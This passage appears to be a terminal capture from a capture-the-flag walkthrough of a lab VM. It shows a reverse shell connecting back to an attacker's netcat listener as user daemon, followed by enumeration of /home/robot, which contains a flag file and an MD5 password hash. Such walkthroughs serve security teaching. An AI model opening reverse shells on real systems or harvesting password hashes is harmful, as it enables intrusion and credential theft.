 192.168.162.145: inverse host lookup failed: No address associated with name
connect to [192.168.162.131] from (UNKNOWN) [192.168.162.145] 49337
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 22:11:03 up  8:14,  0 users,  load average: 19.04, 13.10, 8.64
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$
$ whoami
daemon
$ cd /home
$ ls
robot
$ cd robot
$ ls -al
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
$
Let's make a better shell!!